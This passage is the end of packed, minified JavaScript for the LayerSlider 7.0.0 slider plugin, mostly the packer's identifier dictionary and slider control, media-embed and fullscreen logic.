tJ."+W+" tK."+W+" tL."+W,q(){N.1f.4P.1w()||N.1f.4P.gI()}),N.K.$70.on("tM."+W,q(){N.1f.4P.gJ()}))},1w:q(){1O 2I.tN||2I.tO||2I.tP||2I.tQ}},gB:q(){j.Q=ly.Q,j.Z=ly.Z,j.7z=X(1h).Q(),j.4g=X(1h).Z(),j.tR=X(2I).Q(),j.ch=X(2I).Z(),j.5E=X(1h).az(),j.gL=X(1h).lz(),j.1E=j.Q/j.Z,j.8V()},8V:q(){"3o"!==B.U("3j")&&(N.K.lA=N.K.4f||1A.5D(B.55().28),N.K.lB=N.K.bq||1A.5D(B.55().1U),N.K.4f=1A.5D(B.55().28),N.K.bq=1A.5D(B.55().1U),N.K.lA===N.K.4f&&N.K.lB===N.K.bq||(N.1B.5w(),N.K.6q.5b(),X(1h).54("21")))},lb:q(){18 t,i=j;X(1h).on("1B.gE"+W,q(){i.7z=X(1h).Q(),i.4g=X(1h).Z(),i.1E=i.Q/i.Z,i.8V()}),X(1h).on("21.gE"+W,q(){i.5E=X(1h).az(),i.gL=X(1h).lz(),i.8V()}),X(1h).on("88",q(e){i.5E=1h.tS,i.gL=1h.tT,1==(t=e.8H||e.9P.8H).1m&&(i.jB=t[0].fE)})}},N.1T={4a:q(e,t){t=X.tU(t||$,"5P");1O!(!t||!t[e])},5r:q(e,t,i,a){if(!N.K.8A())if("4G"==2t e)0<e&&e<N.1a.2O+1&&e!=N.1a.2s.1C&&N.1o.65(e,!0,!0);3r 2C(e){Y"b9":N.1f.b9=!0;Y"tV":Y"2w":N.2l.2w();1g;Y"b8":N.1f.b8=!0;Y"2a":Y"1K":N.2l.1K();1g;Y"ex":Y"2S":N.2l.2S()}2C(e){Y"ez":N.6z.5F&&(t&&X.5L(t)?B.4k("lC",t,q(){N.6z.5F.5P.5o()}):N.6z.5F.5P.5o());1g;Y"lC":t&&X.5L(t)&&(N.1a.2s.1C!==t?(N.1o.aF=!0,i&&"q"==2t i&&(N.1o.d7=i),N.1o.65(t,!0,!0)):i&&i());1g;Y"eA":N.6z.5F&&N.6z.5F.5P.3O();1g;Y"tW":t&&N.19.9v.G(t,i,a);1g;Y"tX":Y"tY":N.1B.5w();1g;Y"ir":Y"5W":N.J.1G&&(N.J.1G.3u(0),N.J.1G.2D());1g;Y"it":Y"3f":N.J.1G&&(N.J.1G.kz()?N.J.1G.2D():N.J.1G.3f(),t&&(N.J.19.1s.kw=!0));1g;Y"3q":Y"iy":N.1b.3q.cf();1g;Y"ew":Y"1S":N.2l.1S();1g;Y"iu":Y"4o":N.J.1G&&N.J.1G.1S(),N.J.3D&&N.J.3D.1S(),N.1b.1v.1S(!1);1g;Y"tZ":N.19.2J("2z").2M(q(){N.1b.1v.f7(X(j))});Y"iv":Y"8z":N.J.1G&&(N.J.1G.5S()<.u0&&N.J.19.1s.8z(),N.J.1G.2D()),N.J.3D&&N.J.3D.2D();1g;Y"8u":N.1b.1v.cd();1g;Y"ix":N.1b.1v.ce();1g;Y"iw":Y"gJ":N.K.1Z.5B?(B.4k("8z"),N.K.1Z.5B=!1):(B.4k("4o"),N.K.1Z.5B=!0);1g;Y"3B":Y"u1":1g;Y"ey":Y"u2":N.J.1G&&(N.J.1G.3u(0),N.J.1G.1S()),N.1b.1v.1S(!0);1g;Y"lf":Y"6t":if(N.K.1Z.6R){if(N.1v.lm(),N.1v.ln(),N.19.$5w.u3(),N.1T.4a("lD")&&N.1T.4b("lD"),N.K.1Z.lE||t){if(N.K.$7c.66(),N.1u.2h.2F.$5C)2i(18 s=0;s<N.1u.2h.2F.$5C.1m;s++)N.1u.2h.2F.$5C[s]iS aE&&N.1u.2h.2F.$5C[s].66();N.1T.4a("lF")&&N.1T.4b("lF");18 r=B;r.2E(".ls-4P-1N").1m?r=r.2E(".ls-4P-1N"):r.2E(".ls-5F").1m&&(r=r.2E(".ls-5F")).2w(".ls-5F-76").66(),r.66()}N.1v.lo(),1h.2L.u4(W)}3r N.1v.2T(N.K,{le:!0,lE:t||!1});N.K.5b="dh",N.1f.21.8O()}},4s:q(){1O{G:N,u5:N.o,dx:W,56:$,K:B,1Z:N.K.1Z,8A:N.K.8A(),5v:{56:$},1T:q(e,t,i,a){B.4k(e,t,i,a)},1a:{3k:{1C:N.1a.3k.1C,4m:N.1a.2J.4m(N.1a.3k.1C),G:N.1a.3k.G},2w:{1C:N.1a.2w.1C,4m:N.1a.2J.4m(N.1a.2w.1C),G:N.1a.2w.G},2s:{1C:N.1a.2s.1C||N.1a.3k.1C,4m:N.1a.2J.4m(N.1a.2s.1C),lG:N.19.2J("2s,in"),lH:N.19.2J("2s,1M"),1s:N.J.1G,G:N.1a.2s.G},1K:{1C:N.1a.1K.1C,4m:N.1a.2J.4m(N.1a.1K.1C),lG:N.19.2J("1K,in"),lH:N.19.2J("1K,1M"),G:N.1a.1K.G},2O:N.1a.2O},u6:N.J.3D,1o:{1Z:N.1o.1Z,41:N.1o.41,2p:N.1o.2p,5B:N.1o.5B()},5Y:{4d:N.o.5Y,2s:N.1o.cC}}},4b:q(t,e){7e i=2R,a=2R;eu{i=e?(a=B.dv(t+".4k",e),B.dv(t+".$",e)):(a=B.dv(t+".4k"),B.dv(t+".$"))}ay(e){3N.4E(\'a8: iz iA eB 5v "\'+t+\'":\\n\\r\\n\\r\',e)}1O 2R!==a?a:2R!==i?i:24 0}},N.4K={aB:!!bu.a0.43(/(lp|lq|lr|u7)/i)&&!bu.a0.43(/(u8|u9|lI)/i),ua:q(){18 e=1h.ub,t=1h.bu,i=t.uc,a=24 0!==1h.ud,s=-1<t.a0.1c("lI"),s=!!t.a0.43("ue")||2R!=e&&"uf ug."===i&&!1==a&&!1==s;1O s},gn:-1!==2I.6J.5y.1c("kR://"),kf:q(){2i(18 e=X("<1z>"),t=!1,i=!1,a=["uh","ui","uj","uk","ul"],s=["um","un","uo","uq","ur"],r=a.1m-1;0<=r;r--)t=t||24 0!==e[0].1V[a[r]];2i(18 o=s.1m-1;0<=o;o--)e.U("3I-1V","lJ-3d"),i=i||"lJ-3d"==e[0].1V[s[o]];1O t&&24 0!==e[0].1V[a[4]]&&(e.1n("id","ls-us").2c(B),t=3===e[0].ut&&9===e[0].bq,e.66()),t&&i},iM:-1!==bu.a0.1c("uu/5")},N.6z={},N.2A={},N.4r={},N.1F={2B:{}},N.64={83:"7.0.0",kZ:"uv",la:"uw. 11. 25."},N.K.4q()}}(aE);',62,1893,'|||||||||||||||||||this|||||||function||||||||||||||||data|||transitions|slider||||||width||||css||||case|height|||||||||var|layers|slides|media|indexOf|init|parseInt|device|break|window|mediaProperties|defaults|parallax|100|length|attr|slideshow|set|hover|filter|timeline|loop|gui|functions|element|add|find|div|Math|resize|index|type|ratio|debug|_slideTimeline|duration|split|slide|next|src|out|wrapper|return|dataKey|mediaSettings|enabled|stop|api|left|style|addClass|bottom|auto|state||scroll|elements|transitionProperties|void||responsive|background|top|textIn|nextSlide|debugMode|appendTo||rotation|backgroundVideo|clip|timers|for|delete|transition|navigation|ease|thumbnail|autoCSS|direction|layer|class|current|typeof|kenBurns|transformPerspective|prev|textOut|properties|active|timeouts|options|switch|play|closest|slidebar|startAt|warn|document|get|player|_layerSlider|each|random|count|plugins|convert|null|start|setStates|scale|settings|opacity|values|initial|TweenMax||wrappers|||||||||_transition|original|replace||vimeo|reverse|youtube|yourLogo|transformOrigin|display|first|parseFloat|backgroundColor|muted|none|nav|unmute|else|static|1e3|progress|cursor|curSlide|rotationX|rotationY|textOutNodesTo|img|reset|sliderInit|_slideTransition|borderRadius|body|getStyle|preventDefault|transform|volume|removeClass|toLowerCase|floor|console|hide|circle|_timeline|from|textInNodesFrom|video|children|iframe|not|hidden|right|trim||sequence|abs|match|||new|color|delay|hasClass|hasEvent|triggerEvent|styleSettings|max|extend|offsetTop|viewportHeight|dataAttribute|paused|fromTo|layerSlider|firstSlide|deeplink|rotate|pause|marginLeft|load|intervals|eventData|skin|outLayerToCSS|loopToCSS|hoverToCSS|onComplete|visible|easing|fontSize|totalDuration|shadow|transparent|error|scaleX|number|isEmptyObject|toNum|container|browser|padding|maxWidth|_|html5|fullscreen|bar|animation|maxRatio|link|autoplay|inLayerFromCSS|scaleY|hoverShouldBeConverted|text|self||immediateRender|image|thumbnails|trigger|offset|target|default|filters|outerWidth|outerHeight|positionToViewport|normal|overflow|poster|inLayerToCSS|should|html|block|push|setTimeout|click|_forceLayersOut|playing|show|translateX|translateY|methods|controls|playByScroll|repeat|event|all|the|href|300|com|isPaused|containerElement|round|winScrollTop|popup|transitionoutstart|wrap|percW|percH|border|isNumeric|mouseleave|log|fadeIn|events|string|innerWrapper|timeScale|webkit|nodes|object|replay|pauseOnHover|cycles|skewX||skewY|easeIn|slideBackground|plugin|changeTo|remove|removeAttr|fadeOut|layerslider|globalhover|inLayerStyleShouldBeConvertedFrom|outLayerStyleShouldBeConvertedTo|level|clipShouldBeConverted|500|layersWrapper|audio|srcset|action|after|marginTop|fullsize|url|running|mouseenter|check|preload|isMobile|kill|create|shouldRestart|hasOwnProperty|rotateX|createTransition|initializedPlugins|userInitOptions|thumbnailNavigation|zoom|position|loopLayerShouldBeConverted|easeOut|loopstart|cycle|attributes|location|slideIndex|allMediaLayers|phone|tablet|change|vpcontainer|visibility|isLoaded|fullwidth|force|TimelineMax|tile|rotateY|onUpdate|forcehide|capture|fullscreenWrapper|_layerSliders|undefined|lsSliderUID|responsiveUnder||overlay|showinfo|durationIn|transitioninend|loopend|clipTo|hiddenWrapper|parent|let|aria|label|loopWrapper|paddingLeft|paddingRight|paddingTop|paddingBottom|margin|borderLeftWidth|borderRightWidth|borderTopWidth|borderBottomWidth|timelineIsCalculated|pausedByVideo|inFullscreen|https|addEventListener|off|preImages|info|viewportWidth|convertSingleValue|slideTransition|timeScaleModifier|cols|rows|before|createCuboids|box|clear|onUpdateParams|forceLayersOutDuration|transition2d|customtransition2d|customtransition3d|distance|shiftNodes|outClipShouldBeConverted|yoyo|transitioninstart|textinstart|allinend|getTiming|onStart|zIndex|hash|parallaxWrapper|outerWrapper|finished|clearTimeout|version|mousemove|thumb|sliderContainerElement|sliderContainerElementWidth|touchmove|curTiles|splitType|sensitive|meta|passive|fullSizeMode|shuffleSlideshow|rememberUnmuteState|center|errorText|transition3d|path|minfontsize|minmobilefontsize|textInShouldBeConverted|textOutShouldBeConverted|textoutstart|linear|contains|substring|sizes|playMedia|jump|clipWrapper|layerInit|notstatic|resume|isBusy|animatingSlides|userDidUnmute|setVolume|globals|hoverWrapper|animate|touches|isPopup|transformProperties|kbRotation|deg|kbScale|forward|enable|Linear|easeNone|dummy|down|_linkTween|calculateTransformProperties|checkSliderOffset|toString|slideBGSize|autoStart|skinsPath||globalBGColor|globalBGImage|autoPauseSlideshow|jpg|keys|inLayerStyleFromCSS|textInNodesTo|outLayerStyleToCSS|repeatDelay|textinend|textoutend|transitionoutend|mediaLayer|textLayer|slideOut|layerTransition|layerFrom|layerTo|layerStyleFrom|layerStyleTo|layerShouldBeConverted|shouldBeConverted|afterIn|append|groupEnd|easeInOut|changingSlides|bgWrapper|percentWidth|percentHeight|update|wrapped|firstStart|normalized|group|playingInCurSlide|allow|embedOptions|medias|Date|now|script|setInterval|createPlayer|ready|name|setHover|always|slidebuttons|250|originalEvent|curSrc|marginRight|styleProperties|col|scale2D|curNext|timeout|transformPropertiesCalculated|initialized|LS_Meta|userAgent|prependTo|startInViewport|pauseLayers|twoWaySlideshow|navStartStop|tnHeight|scrollModifier|LayerSlider|transitionDuration|durationMove|backgroundvideo|inLayerShouldBeConverted|inClipShouldBeConverted|outLayerShouldBeConverted|loopClipShouldBeConverted|durationOut|autoparallaxstart|allinandloopend|tagName|easeInOutQuint|nodesTo|slidechangeonly|9999|inLayerTo|inLayerStyleShouldBeConvertedTo|outLayerTo|outLayerStyleShouldBeConvertedFrom|originalWidth|picture|slideInSequence|getAttribute|last|wp|catch|scrollTop|Scroll|isSafari|animating|notactive|jQuery|forceFastChange|pausedByHover|pausedByLastCycle|unselectable|prevNext|preloadingImages|stopped|notbg|alreadyStarted|singleMediaElement|pausedVideos|mediaEnded|embedURL|head|clearInterval|stopBackgroundVideo|playerState|canBePlayed|originalLeft|originalRight|originalTop|originalBottom|span|hoverImage|buttonStart|buttonStop|setStartStop|containerElementWidth|touchEndX|touchNext|touchPrev|onCompleteCallback|responsiveLayers|skinWidth|layersWidth||skinHeight||getXY|layerSliderTransitions|overflowWrapper|onReverseComplete|disable|inside|mouseMove|setRandomProperties|centerDegree|offsetLeft|pluginsBeingLoaded|pluginsPath|getPropertyValue|navigator|removeEventListener|getSelection|layersContainerWidth||clipSlideTransition|cover|sliderFadeInDuration|750|navButtons|hoverBottomNav|tnContainerWidth|hideOver|timeShift|backgroundSize|backgroundPosition|durationLeave|calculatedTimeShift|showUntil|blur|hue|onSlide|staticfrom|staticto|clipFrom|layerStyleShouldBeConvertedFrom|layerStyleShouldBeConvertedTo|nodesFrom|min|afterLoop|bgFrom|bgTo|inLayerStyleToCSS|outLayerStyleFromCSS|outLayerStyleTo|outClipTo|textOutNodesFrom|loopTo|originalHeight|getURL|layerSliderCustomTransitions|actions|source|loading|size|playActiveMedia|pauseActiveMedia|multipleMediaElements|page|docHeight|bgOuterWrapper|singleLayer|hasBeenSet|150|sWidth|sHeight|radius|lineHeight|letterSpacing|prop|bgvideo||nocookie|youtu|bgonly|desktop|slideBGWrapper|empty|randomized|disabled|curCycle|endedInCurSlide|allowToUnmute|customPoster|mediaElements|allowedToPlay|decodeURIComponent|checkSlideshowState|removeFromTimeline|YT|youTubeIsReady|playBackgroundVideo|shouldPlay|offertounmute|Vimeo|then|bullets|inner|ontouchstart|fadeTo|sliderElement|loadingIndicator|touchStartX|forceDirection|srcSet|lazy|shouldResize|viewport|parentWithNumericWidthValue|select|slideBGColorWrapper|forceFastChangeCallback|back|180|eventCallback|scrollBackwards|addLayers|mouseEnter|bezier|curviness|oval|under|_tween|updateTo|defaultProperties|shadowIsChecked|animate2D|animate3D|2e3|splice|pluginsNotLoaded|isHidden|global|sliderVersion|lastDirection|triggerHandler|originalMarkup|uid|lsDataArraySplitChar|playmedia|pausemedia|reversereplay|fitScreenWidth|insertSelector|playByScrollSkipSlideBreaks|forceCycles|skins|navPrevNext|tnWidth|tnActiveOpacity|tnInactiveOpacity|autoPlayVideos|parallaxCenterDegree|parallaxSensitivity|parallaxCenterLayers|yourLogoLink|hideOnMobile|hideUnder|slideOnSwipe|allowRestartOnResize|useSrcset|axis|fillmode|easein|easeout|alwaysOnTop|splitTypeKeys|slidestart|textoutandloopend|alloutandloopend|relative|wrapperOnSlideChange|loopWrapperOnSlideChange|inLayerStyleTo|inClipTo|outLayerFrom|outLayerFromCSS|outLayerStyleFrom|outClipToCSS|loopFromCSS|loopClipTo|hoverFrom|hoverFromCSS|hoverTo|smartLinks|true|tnAlt|png||gif|base64|slidesData||linkto|currentSrc|previous|try|selector|stopSlideshow|startSlideshow|resetSlide|openPopup|closePopup|calling|slidertop|sliderbottom|ariaLabel|outer|wrapperData|styles|randomProperties|words|slidein|backgroundImage|mix|blend|mode|customZIndex|slideshowOnly|shuffleArray|indexOfSlideInSequence|cycleSlideIndex|hideUnmute|imagesOfSlide|waitingForYouTube|waitingForVimeo|notplaying|videopreview|playlist|embedID|byline|portrait|title|playVideo|urlToObject|playIfAllowed|playsinline|rel|Image|loadYouTube|isYouTubeReady|loaded|preloadBackgroundVideo|lastStarted|firstState|lastState|mute|loadVimeo|isVimeoReady|http|vimeoIsReady||and|forceHide|hoverWrapperInner|switchHelper|pageX|alt|clone|skinLoad1|skinLoad2|skinLoad3|skinLoad4|progressBarElement|elementWidth|calc|started|keydown|clientX|popupIsVisible|setLayers|originalLayer|waitForJSApisLoaded|parentWithNumericWidthValuePercent|fitheight|hero|layersHeight|fixedsize|stretch|willBePaused|isPreloaded|setTransition|custom|toUpperCase|sortArray|nextTiles|topleft|bottomright|topright|bottomleft|origin|concat|scrollForward|slideTimeline|mouseLeave|Quad|setNodesSequence|thru|modifyTimeScale|over|canhover|hoverIn|hovered|clockwise|centerLayers|orientationchange|addShadow|gamma||beta|slice|onCompleteParams|namespace|usesFileProtocol|files|Plugin|has|been|pluginsLoaded|scriptPath|pluginLoaded|hideWelcomeMessage|showHide|content|WordPress|lswpVersion|wheel|getDimensions|scale3d|_properties|setter|preventDefaultForScrollKeys|removeSelection|requestFullscreen|exit|toggle|exitFullscreen|winScrollLeft|jquery|checkVersions|substr|unmutemedia|preventSliderClip|allowFullscreen|layersContainerHeight|insertMethod|slideBGPosition|preferBlendMode|playByScrollSpeed|playByScrollStart|globalBGRepeat|globalBGAttachment|globalBGSize|globalBGPosition|keybNav|touchNav|hoverPrevNext|showBarTimer|showCircleTimer|showSlideBarTimer|youtubePreview|maxresdefault|parallaxScrollReverse|yourLogoStyle|10px|yourLogoTarget|optimizeForMobile|hashChange|refreshWaypoint|transitionorigami|bgcolor|kenburnspan|pan|kenburnszoom|kenburnsrotation|kenburnsrotate|kenburnsscale|parallaxtype|parallaxevent|parallaxpath|parallaxdirection|parallaxduration|parallaxcount|parallaxdelay|parallaxstartat|parallaxaxis|parallaxtransformorigin|parallaxdurationmove|parallaxdurationleave|parallaxrotate|parallaxrotation|parallaxdistance|parallaxtransformperspective|keyframe|pointerevents|timelineHierarchy|autoparallaxend|transitioninandloopend|textinandloopend|alloutend|brightness|contrast|grayscale|invert|saturate|sepia|imageLayer|05|wrapperOnTimelineEnd|inLayerFrom|inLayerStyleFrom|inClipFrom|inClipFromCSS|inClipToCSS|loopFrom|loopClipToCSS|pictureElement|getALT|customTransitions|R0lGODlhAQABAIAAAP|wAAACH5BAEAAAAALAAAAAABAAEAAAICRAEAOw|slideIndexes|nextSlideIndex|normalizedSequence|parentNode|linkTo|pop||insertAfter||scrollBelowProject|scrollToNextProject|scrollToPrevProject|scrollToElement|There|project|Please||you|prevSlide|clicked|replaySlide||reverseSlide|pauseSlider|resumeSlider|toggleSlider|pauseMedia|unmuteMedia|Error|while|pagetop|pagebottom|linkedToSlide|parallaxWrapperData|addLayer|preloadedWidth|preloadedHeight|line|startat|shift|fade|isOld|lines|nodeName|slideout|singleInit|charAt|instanceof|wrapping|bgVideosWrapper|translateZ|forceLoopNum|sequences|slideChangeWillStart|restart|checkSlideshowWaiting|modestbranding|mediaDidStart|mediaDidStop|showUnmute|pauseVideo|wmode|opaque|accelerometer|encrypted|gyroscope|allowfullscreen|javascript|initializing|param|Player|savePlayerState|ended|may|cause|playback|issues|canPlayType|createStartStop|createSides|above|absolute|sides||icon|createStyleSheet|stylesheet|btmMod|resizeShadow|timer|hider|half|touchX|dragging|touchend|touchstart|keyboard|touch|which|canShow|thumbnailsAreLoaded|preloadedImagesCount|lastIndexOf|success|waitForWrap|sliderWillResize|resetSlideTimelines|sliderDidResize|getSliderClosestParentElementWidthNumericValueOfProperty|fitwidth|heroTop|fixed|full|contain|Width|Height|rect|ceil|directionAtSlideTransitionStart|forced|overflowx|overflowy|_gsTransform|slideTransitionType|transitionType|slideChangeDidStart|changeBackgroundVideo|call|slideChangeWillComplete|prepare|applyBG|slideChangeDidComplete|supports3D|custom3d|custom2d|countProp|CUSTOM|horizontal|large|depth|0px|front|mirror|curtile|nexttile|autoRemoveChildren|resetStates|slideTimelineDidStart|slideTimelineDidReverseComplete|shouldReplay|slideTimelineDidUpdate|slideTimelineDidCreate|reversed|slideTimelineDidComplete|timing1|timing3|resetNodes|In|staggerFromTo|infinity|Out|createTimeline|reverseTimeScale|hoverOut|supportOrientation|deviceTurn|removeShadow|4e3|fadeInDuration|reverseDuration|file|are|checkLoaded|pluginData|requiredLSVersion|checkVisibility|sliderWillLoad|oldProperties|release|currentScript|lsScript|getComputedStyle|percWidth|conWidth|parents|wpVersion|deltaY|scroll2|checkPosition|releaseDate|setBasicEvents|Waypoint|sliderDidLoad|shouldBeDestroyed|destroy|easeinout||scaleZ|slideshowStateDidChange|slideshowDidPause|slideshowDidResume|clearTimers|clearTimelines|clearEvents|iPhone|iPod|iPad||mousewheel|removeAllRanges|selection||enter|screen|scrollLeft|offsetTopOld|offsetLeftOld|fastChangeTo|sliderDidDestroy|sholudBeRemoved|sliderDidRemove|layersIn|layersOut|Edge|preserve|use|strict|LS|defaultInitOptions|sliderInitOptions|showNotice|oldjquery|gsap|GSAP|_LS|350|v6|_self|staticImage|UID|slidedelay|timeshift|transitionduration|backgroundsize|bgsize|backgroundposition|bgposition|backgroundcolor|filterfrom|filterto|registerPluginDefaults|mirrortransitions|loopmedia|fadein|opacityin|rotatein|rotatexin|rotateyin|rotationin|rotationxin|rotationyin|scalein|scalexin|scaleyin|skewxin|skewyin|bgcolorin|colorin|radiusin||widthin|heightin|filterin|rotatex|rotatey|rotationx|rotationy|scalex|scaley|skewx|skewy|transformoriginin|offsetxin|offsetyin|clipin|delayin|startatin|instartat|durationin|easingin|transitionin|textfadein|textopacityin|textrotatein|textrotatexin|textrotateyin|textrotationin|textrotationxin|textrotationyin|textscalein|textscalexin|textscaleyin|textskewxin|textskewyin|texteasein|texteasingin|texttransformoriginin|textoffsetxin|textoffsetyin|texttypein|textshiftin|textdelayin|textstartatin|textinstartat|textdurationin|texttransitionin|fadeout|opacityout|rotateout|rotatexout|rotateyout|rotationout|rotationxout|rotationyout|scaleout|scalexout|scaleyout||skewxout|skewyout|bgcolorout||colorout|radiusout|widthout|heightout|filterout|transformoriginout|offsetxout|offsetyout|clipout|showuntil|startatout|outstartat|durationout|easingout|transitionout|textfadeout|textopacityout|textrotateout|textrotatexout|textrotateyout|textrotationout|textrotationxout|textrotationyout|textscaleout|textscalexout|textscaleyout|textskewxout|textskewyout|texteaseout|texteasingout|texttransformoriginout|textoffsetxout|textoffsetyout|texttypeout|textshiftout|textdelayout|textstartatout|textoutstartat|textdurationout|texttransitionout|loopopacity|looprotate|looprotatex|looprotatey|looprotation|looprotationx|looprotationy|loopscale||loopscalex|loopscaley|loopskewx|loopskewy|looptransformorigin|loopoffsetx|loopoffsety||loopfilter|loopclip|loopdelay||loopstartat|loopduration|loopcount|looprepeatdelay|loopyoyo|loopease|loopeasing|hoveropacity|hoverrotate|hoverrotatex|hoverrotatey|hoverrotation|hoverrotationx|hoverrotationy|hoverscale|hoverscalex|hoverscaley|hoverskewx|hoverskewy|hoverbgcolor|hovercolor|hoverease|hovereasing|hovereasein|hovereasingin|hovereaseout|hovereasingout|hoverduration|hoverdurationin|hoverdurationout|hoveralwaysontop|hoveroffsetx|hoveroffsety|hoverfilter|hoverborderradius|hoverradius|hovertransformorigin|parallaxlevel|transformperspective|transformperspectivein|transformperspectiveout|texttransformperspective|texttransformperspectivein|texttransformperspectiveout|looptransformperspective|hovertransformperspective|chars_asc|chars_desc|chars_rand|chars_center|chars_edge|words_asc|words_desc|words_rand|words_center|words_edge|lines_asc|lines_desc|lines_rand|lines_center|lines_edge|slideIn|infinite|textInNodesToCSS|nothumb|continue|setAttribute||removeAttribute|JSON|parse|webp|Couldn|verify|ve|entered|switchSlide|pauseProject|resumeProject|toggleProject|jsFunction|The|thrown|following|JavaScript|specified|scrollHeight|Quint|than|pointer|clipWrapperData|loopWrapperData|font|getBoundingClientRect|640|360|webkitFilter|borderTopLeftRadius|borderTopRightRadius|borderBottomRightRadius|borderBottomLeftRadius|letter|spacing|dataLS|converted|prop1|prop2|prop4|splitType3a|splitType3b|chars|splitType1|splitType2|forever|SplitType|101|pointerEvents|3e3|nextLoop|merge|invalidSlideIndex|changedByUser|setdir|forceStop|dequeue|allowtounmute|mutedbybrowser|playvideo|fun|nocontrols|unMute|5e3|remainingSlideDuration|enablejsapi|mqdefault|hqdefault|sddefault|vi|embed|forEach|www|iframe_api|onYouTubeIframeAPIReady|onReady|onStateChange|seekTo|autopause|oembed|json|player_id|getJSON|thumbnail_url|getVolume|PasswordError|password|protected|PrivacyError|private|setCurrentTime|currentTime|yourlogo|bock|textDecoration|outline|sideleft|sideright|touchscroll|below|600|Unmute|unmuted|progressbar|mousedown|mouseup|indicator|400|isAnimating|isPreloading|map|apply|R0lGODlhAQABAIAAAAAAAP|yH5BAEAAAAALAAAAAABAAEAAAIBRAA7|fail|offsetX|offsetY|1025|767|768|nowrap|white|space|inherit|item|popupIsWaitingForDelay|waitingForPopupTimer|disbaled|noSlideTransition|0deg|01|_no|found_|leaveOverflow|obj|customTransition|carousel|crossfad|curtiles|nexttiles|vertical|mixed|translate3d|getTweensOf|seek|layersOnSlideTimeline|slideTimelineDuration|popupShouldStart|timing2|Sine|addPause|looplayers|addCallback|_reversed|onReverseCompleteParams|999999px|deviceorientation|counterclockwise|orientation|pageY|desc|rand|sort|edge|char|word|Cannot|protocol|include||manually|missing|added|but|found|ajax|dataType|Additional|complete|Required|have|outerHTML|WP|core||Find|updates|docs|clientWidth|clientHeight|noWidth|noWidth2|noHeight|noHeight2|fullwidth2|fullsize2|conHeight|conWidth2|conHeight2|fix|bgCover|fitvidsignore|videos|backgrounds|gradient|backgroundRepeat|backgroundAttachment|layerCustomSliderTransitions|slideTransitions|noSlideTransitions|hashchange|clientY|pre|inviewport|refreshAll|checkSliderVisibility|Left|Top|sliderleft|sliderright|slidercenter|slidermiddle|middle|swing|easeInOutQuart|false|NaN|firstLayer|loops|layersContainer|sublayerContainer|randomSlideshow|killTweensOf|Android|BlackBerry|BB10|webOS|||Windows|Phone|mobi|opera|mini|nexus|DeviceOrientationEvent|returnValue|keyCode|fullscreenEnabled|webkitFullscreenEnabled|mozFullScreenEnabled|msFullscreenEnabled|webkitRequestFullscreen|mozRequestFullScreen|msRequestFullscreen|webkitExitFullscreen|mozCancelFullScreen|msExitFullscreen|fullscreenchange|webkitfullscreenchange|mozfullscreenchange|msfullscreenchange|dblclick|fullscreenElement|webkitFullscreenElement|mozFullScreenElement|msFullscreenElement|docWidth|pageYOffset|pageXOffset|_data|previousSlide|updateLayerData|redrawSlider|redraw|resumePopup|001|resetSlider|resetCurrentSlide|removeData|removeSlider|userData|slideChangeTimeline|Safari|Opera|Chrome|isChrome|chrome|vendor|opr|CriOS|Google|Inc|perspective|OPerspective|msPerspective|MozPerspective|WebkitPerspective|transformStyle|OTransformStyle|msTransformStyle||MozTransformStyle|WebkitTransformStyle|test3d|offsetHeight|rident|stable|2021'.split('|'),0,{}));